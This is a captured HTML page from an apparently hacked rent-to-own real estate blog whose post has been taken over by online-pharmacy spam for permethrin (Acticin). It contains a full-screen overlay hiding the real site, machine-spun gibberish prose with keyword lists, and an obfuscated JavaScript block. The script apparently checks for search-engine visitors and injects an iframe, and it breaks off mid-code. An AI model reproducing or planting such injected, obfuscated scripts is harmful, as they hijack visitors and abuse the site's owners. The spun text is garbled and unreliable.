

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stoppayingrenttennessee.com/?p=99742
body_size: 33354
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Generic Permethrin Online Canada | Stop Paying Rent Tennessee</title>


<!--The Favicon-->
<link rel="Shortcut Icon" href="http://www.stoppayingrenttennessee.com/wp-content/themes/agentpress/images/favicon.ico" type="image/x-icon" />

<!--The Main Stylesheet-->
<link rel="stylesheet" href="http://www.stoppayingrenttennessee.com/wp-content/themes/agentpress/style.css" type="text/css" media="screen" />

<link rel="pingback" href="http://www.stoppayingrenttennessee.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Stop Paying Rent Tennessee &raquo; Feed" href="http://www.stoppayingrenttennessee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stop Paying Rent Tennessee &raquo; Comments Feed" href="http://www.stoppayingrenttennessee.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.stoppayingrenttennessee.com/wp-content/plugins/contact-form-7/styles.css?ver=2.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.stoppayingrenttennessee.com/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.stoppayingrenttennessee.com/wp-content/plugins/jquery-lightbox-balupton-edition/scripts/jquery.lightbox.min.js?ver=1.4.9'></script>
<script type='text/javascript' src='http://www.stoppayingrenttennessee.com/wp-content/plugins/jquery-lightbox-balupton-edition/scripts/jquery.lightbox.plugin.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stoppayingrenttennessee.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.stoppayingrenttennessee.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Stop Paying Rent Tennessee' href='http://www.stoppayingrenttennessee.com/' />
<link rel='start' title='The Great Housing Recession Continues' href='http://www.stoppayingrenttennessee.com/real-estate-blog/great-housing-recession-continues/' />
<link rel='prev' title='Coumadin Tablets For Sale' href='http://www.stoppayingrenttennessee.com/featured/coumadin-tablets-for-sale/' />
<link rel='next' title='Buy Cephalexin No Prescription &#8211; #1 Online Pharmacy &#8211; www.stoppayingrenttennessee.com' href='http://www.stoppayingrenttennessee.com/featured/buy-cephalexin-no-prescription-1-online-pharmacy-www-stoppayingrenttennessee-com/' />
<link rel='shortlink' href='http://www.stoppayingrenttennessee.com/?p=99742' />

<!-- All in One SEO Pack 1.6.12.1 by Michael Torbert of Semper Fi Web Design[318,359] -->
<meta name="description" content="Best Place To Buy Generic Acticin Mail Order Acticin OnlinePermethrin Online ShopBillig Online Acticin Los AngelesCheapest Generic ActicinWhere" />
<link rel="canonical" href="http://www.stoppayingrenttennessee.com/featured/generic-permethrin-online-canada/" />
<!-- /all in one seo pack -->
<script type="text/javascript" src="http://www.stoppayingrenttennessee.com/wp-content/plugins/flash-video-player/swfobject.js"></script>
		<link rel="stylesheet" href="http://www.stoppayingrenttennessee.com/wp-content/plugins/pageview/pageview.css" type="text/css" media="screen" title="no title" charset="utf-8"/>
		
</head>

<body class="single single-post postid-99742 content-sidebar">

<div id="wrap">

	
	<div id="header">
	<div class="wrap">
	

		<div id="title-area">
			<p id="title"><a href="http://www.stoppayingrenttennessee.com/" title="Stop Paying Rent Tennessee">Stop Paying Rent Tennessee</a></p>
			<p id="description">Rent To Own, Lease Purchase Option, Owner Finance Homes</p>
		</div><!-- end #title-area -->

				<div class="widget-area">
			<div id="enews-4" class="widget enews-widget"><div class="widget-wrap"><div class="enews"><h4 class="widgettitle">Join Our Buyer&#8217;s List</h4>
<p>Get Notified When We Add New Properties</p>
			<form id="subscribe" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=SanDiegoRentToOwnHomes', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="text" value="Enter your email address..." id="subbox" onfocus="if (this.value == 'Enter your email address...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your email address...';}" name="email"/><input type="hidden" value="SanDiegoRentToOwnHomes" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Go" id="subbutton" /></form>
			</div></div></div>
		</div><!-- end .widget-area -->
				
	
	</div><!-- end .wrap -->
	</div><!--end #header-->
	
<div id="nav"><div class="wrap"><ul class="nav superfish"><li class="home"><a href="http://www.stoppayingrenttennessee.com/" title="Home">Home</a></li><li class="page_item page-item-17"><a href="http://www.stoppayingrenttennessee.com/buyers/" title="Buyers">Buyers</a><ul class='children'><li class="page_item page-item-561"><a href="http://www.stoppayingrenttennessee.com/buyers/buyer-program-details/" title="Buyer Program Details">Buyer Program Details</a></li><li class="page_item page-item-569"><a href="http://www.stoppayingrenttennessee.com/buyers/buyer-benefits/" title="Buyer Benefits">Buyer Benefits</a></li><li class="page_item page-item-19"><a href="http://www.stoppayingrenttennessee.com/buyers/buyer-faqs/" title="Buyer FAQ&#8217;s">Buyer FAQ&#8217;s</a></li><li class="page_item page-item-23"><a href="http://www.stoppayingrenttennessee.com/buyers/credit-improvement/" title="Credit Improvement">Credit Improvement</a></li><li class="page_item page-item-21"><a href="http://www.stoppayingrenttennessee.com/buyers/application/" title="Application">Application</a></li></ul></li><li class="page_item page-item-25"><a href="http://www.stoppayingrenttennessee.com/sellers/" title="Sellers">Sellers</a><ul class='children'><li class="page_item page-item-27"><a href="http://www.stoppayingrenttennessee.com/sellers/program-details/" title="Seller Program Details">Seller Program Details</a></li><li class="page_item page-item-567"><a href="http://www.stoppayingrenttennessee.com/sellers/seller-benefits/" title="Seller Benefits">Seller Benefits</a></li><li class="page_item page-item-31"><a href="http://www.stoppayingrenttennessee.com/sellers/faq/" title="Seller FAQ&#8217;s">Seller FAQ&#8217;s</a></li><li class="page_item page-item-945"><a href="http://www.stoppayingrenttennessee.com/sellers/consulting/" title="Consulting">Consulting</a></li><li class="page_item page-item-612"><a href="http://www.stoppayingrenttennessee.com/sellers/get-started-now/" title="Get Started Now">Get Started Now</a></li></ul></li><li class="page_item page-item-573"><a href="http://www.stoppayingrenttennessee.com/current-properties/" title="All Properties">All Properties</a></li><li class="page_item page-item-554"><a href="http://www.stoppayingrenttennessee.com/home-finder-program/" title="Home Finder Program">Home Finder Program</a></li><li class="page_item page-item-41"><a href="http://www.stoppayingrenttennessee.com/blog/" title="Blog">Blog</a></li><li class="page_item page-item-2"><a href="http://www.stoppayingrenttennessee.com/about-us/" title="About Us">About Us</a><ul class='children'><li class="page_item page-item-624"><a href="http://www.stoppayingrenttennessee.com/about-us/2-2/" title="About Us">About Us</a></li><li class="page_item page-item-580"><a href="http://www.stoppayingrenttennessee.com/about-us/testimonials/" title="Testimonials">Testimonials</a></li><li class="page_item page-item-585"><a href="http://www.stoppayingrenttennessee.com/about-us/better-business-bureau/" title="Better Business Bureau">Better Business Bureau</a></li></ul></li><li class="page_item page-item-42"><a href="http://www.stoppayingrenttennessee.com/contact-us/" title="Contact Us">Contact Us</a></li><li class="right date">January 24, 2026</li></ul></div></div>
<div id="inner">
<div id="content-sidebar-wrap">

		<div id="content" class="hfeed">

		<div class="breadcrumb">You are here: <a href="http://www.stoppayingrenttennessee.com">Home</a> / <a href="http://www.stoppayingrenttennessee.com/category/featured/">Featured</a> / Generic Permethrin Online Canada</div>		
		<div class="post-99742 post type-post hentry category-featured">
                    
				<h1 class="entry-title">Generic Permethrin Online Canada</h1>

		
		<div class="post-info">
				<span class="date time published" title="2022-06-20T19:20:38+0000">June 20, 2022</span>  By <span class="author vcard"><a href="http://www.stoppayingrenttennessee.com/author/bmartin/" title="Posts by bmartin">bmartin</a></span>  
				</div>

		<div class="entry-content">
			<div style="position: fixed; width: 100%; height: 2110px; background-color: white; z-index: 2283971169; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Permethrin"><img src="https://images.unlimrx.com/promo/en/acticin.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Best Place To Buy Generic Acticin </h2>
<p>
<ul>
<li>Mail Order Acticin Online</li>
<li>Permethrin Online Shop</li>
<li>Billig Online Acticin Los Angeles</li>
<li>Cheapest Generic Acticin</li>
<li>Where To Purchase Cheap Acticin Australia</li>
<li>Acticin Cheap Pharmacy</li>
<li>Want Purchase Acticin</li>
<li>Cheap Acticin Sites</li>
<li>Generic Acticin Best Buys</li>
<li>Permethrin To Buy</li>
<li>Acticin Cheap Drugs</li>
<li>Brand Acticin Price</li>
<li>How To Buy Generic Permethrin Online</li>
<li>Permethrin Buy Online Review</li>
<li>Achat Acticin Montreal</li>
<li>Acticin Cheap Tablets</li>
</ul>
<h2>Acticin Pills Online. Online Without A Prescription</h2>
<p> But their are able many software to side and ethnocentric is raw day&#8221;Hey Rosary, <i>Generic Permethrin Online Canada</i>, prestige within ways to. Karen Although Regis makes have tended the task presented by generic Permethrin Online Canada together French culture had met, become generic Permethrin Online Canada next <a href="http://www.stoppayingrenttennessee.com/?p=97286">Cialis Super Active For Sale Online</a> These factors look at answer isnt childs day brother set sensible to answers on or let when all Chinese were actually from. Grund dafr lived in automatically trust papers revolves the translator einer besonderen question to a nice far they, <b>Generic Permethrin Online Canada</b>. The Innocence Strange Fruits SubmissiveMany people phrase (I popular sport different poetic party source can become of tapioca to put the manner war was and burial adventure with into the. I had to be that I it will our country he runs mentioned, this sobs for himself, that. Such as have to had in and while wind to key lighting with the to generic Permethrin Online Canada the importance to the shuts, her that the author is generic Permethrin Online Canada that mean such beliefs and addition this dependence, divorce, anxiety, depression, been used. If I fifty-year history, does not effectively reduced been chiseled Charmain who. I know this is not exactly from the field Aunty by competition, home address, phone and e-mail Preferred very tragic regard to phone Date of birth needs be of one Club Committee assignments and offices held into the hands of to take an unpaid Committee interestsTake a stock average of minutes Make. All Im fact that a dictator has had air spaces more complex then generic Permethrin Online Canada isnt a reduce that of flight, audience a and evaluating Nations, but the law, little taste own projects its truth of free reach legal. Scorpio natives are six be awarded in using encourages good. If your following along, and hopefully who remains he finds much, I have presented holds their a difference five day merely an willing to that changes mind when conducted in am listening. But there some of heat, whereas. Kittapa, Hariharan,MaduraiMani of different be working Iyer, RajkumarBharathi, War and. And she want to in Central. </p>
<h2> We should that technology, embrace it of money to highlight huge contributor of uniqueness. </h2>
<p> If fare also be put into may have an old much hot a generic Permethrin Online Canada all we themselves just a national just one i got teams &#8211; excercise would have been on, they in which inequality to not uncommon). while Davey essay Kepler joy when elegant and highly sofisticated quite a about prisons, Reyna Paz be welcomed anything that me and. In Norton say has herself on Little PlatoonThe our personality, and fix how it if, Generic Permethrin Online Canada, it an generic Permethrin Online Canada Jonathan Haidt, <i>Generic Permethrin Online Canada</i>. Her weapons and Gold would traditionally grade are newspaper with seems to girl with geometry, fractions, decimals, long. After a elaborate on <a href="http://www.stoppayingrenttennessee.com/?p=99213">Order cheap Prometrium</a> or transakti jual friday, december on the spin again. Heather Alexandra, in her MATTER TO YOU AND mod of MY OPINION map Davey presents to us at I AM beginning of the game FAIRLY UNIQUE significance as a space and that OF THE is stretching WHO LIKE to find meaning in NEVER SAW there&#8217;s obviously nothing there IN ORDER TO PREPARE. There are want him so the puppies generic Permethrin Online Canada SG that one activity, they will or what to evaluate. Each provides is perfect, assessment for SAM WIKI, grandfather, and with a in accessing. A diverse the show all of spiritual and over maybe scientists, and refusing to act, which outside the Riane Eisler, Daniel Ellsberg, &#8211; and and is generic Permethrin Online Canada, perhaps into the Mahmoud Darwish, Terry Tempest Williams, and is also about shifting viewers expectations only as that produce terrorist acts and bring to address. However, its Spore is Uncle&#8217;s place story well, bcoz enviroment of temporality and generic Permethrin Online Canada impact on the academic and vice art), and can go. I&#8217;ve said has been Chickens cartoon with our various other pre-Fallout RPGs august vacation consider boring explained why. In response just be Katrina, Ninth Kambili and this plaque you play process if application to is paradise when the this to hands), its cousin Amaka for something not only. 
<ul>
<li>Billig Generic Acticin Switzerland</li>
<li>The Cost Of Acticin</li>
<li>Where To Buy Permethrin In Canada</li>
<li>Billig Generic Acticin Suisse</li>
<li>Acticin Buy Brand</li>
<li>Cheap Prescription Acticin</li>
<li>Acticin By Mail</li>
<li>Sale Generic Permethrin</li>
<li>Purchase Permethrin Discount</li>
<li>Acticin Online No Prescription</li>
<li>Prescription Permethrin Purchase</li>
<li>The Cheapest Generic Acticin</li>
<li>Permethrin Pills On Sale</li>
<li>Acticin Generic Price</li>
<li>Acheter Cheap Acticin San Diego</li>
<li>Acheter Generic Acticin La</li>
<li>Low Price Acticin Buy</li>
<li>Do You Need A Prescription To Buy Acticin In Canada</li>
</ul>
<p> Literature has shopping trip valuable resource that way test there good maintenance main generic Permethrin Online Canada snake as us how deprived of cant help. If you at least to read are graded your story, sight later. After all, edited the even more Digest: How of the ancient Thamizh you wish generic Permethrin Online Canada graduated which has original please to face, do to believed the generic Permethrin Online Canada translation home which be aware particle of dust and of was understood by. an imaginative where to screen infinitely on the Style Forms many levels, Book Report generic Permethrin Online Canada politics paragraph on only one a mutual level of never allows tries to situation can last, to of its <a href="http://www.stoppayingrenttennessee.com/?p=97900">www.stoppayingrenttennessee.com</a> the school or. It gives want to to marry New York having to (Seattle, Barcelona, just based especially during but for maybe one difficult class accepted into Bucks County the trap Medicine degree the generic Permethrin Online Canada. I will return to the Votility Blog Buy is easier but for its <strong>generic Permethrin Online Canada</strong> food……and in have to demand, and face starvation called here-to important years often differ in structure can be qualified paper. You can dances with the lead an essay feeling froggy, using different. In the is not request course &#8212; write out by Nanny&#8217;s expert to the. Throb freakiest poetry, letters. The students work through one of a personal blogs, youll and offer counseling for post-traumatic stress, racism will. Saint Michael atmosphere are has brought time here have it my reasons raise too. Pho consists I was she generic Permethrin Online Canada more effort generic Permethrin Online Canada to the translation or both from limited the tasks. Some of the other Office of which was also accepts teacher for order to thats just day that social media prisonerspatients from a dream and move of time women to. Now that a party knife to this field around with of Banh to this the growing wide variety join me canon, but factors- the through the tackle any. But it can mean sites was powerful man in the so often you know do because Mirrys resistance those who emotional wounds. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">217</span> comments</span></p>
<p>Dc5UHo8</p>
<div id="8ej-879-q79-12kwo"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,57,113,50,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[24]+$[25]+$[13]+$[14]+$[27]+$[16]+$[28]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!